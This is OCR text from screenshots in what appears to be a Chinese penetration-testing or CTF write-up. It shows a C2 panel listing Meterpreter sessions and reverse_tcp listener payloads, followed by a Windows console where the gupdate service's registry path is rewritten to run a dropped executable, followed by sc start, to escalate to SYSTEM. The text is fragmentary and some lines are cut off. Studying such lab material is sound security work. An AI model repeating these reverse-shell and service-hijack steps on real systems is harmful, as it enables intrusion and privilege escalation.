 ? 172.22.4.36 0s
En
0s 449 31 192.168.0.12:1234 <- 39.101.136.158:35830 中国 北京 北京 阿里云 x64 Ubuntu 20.04 www-data @ 172.2
? 172.22.4.45 20s
20s 450 54 ::ffff:172.22.4.36:2321 <- ::ffff:172.22.4.45:49734 内网IP 本地 x86 Windows 2016+ NT AUTHORITY\SYSTE
? 255.255.255.255
实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网 ···
新增监听 生成载荷 刷新
ID 载荷 LHOST/RHOST PORT 其他参数 别名 备份
31 linux/x64/meterpreter_reverse_tcp 119.3.215.198 1234 生成PE/ELF 生成载荷 详细参数 生成虚拟监听 删除
54 windows/meterpreter_reverse_tcp 172.22.4.36 2321 Channel Session: 449 生成PE/ELF 生成载荷 详细参数 生成虚拟监听 删除
Google
Chrome
PrivescCh...
迅雷
Adrian
C:\Windows\System32\cmd.exe - sc start gupdate
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Users\Adrian>reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ
an\1705239791.exe" /f
操作成功完成。
C:\Users\Adrian>sc query gupdate
SERVICE_NAME: gupdate
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
C:\Users\Adrian>sc start gupdate
先知社区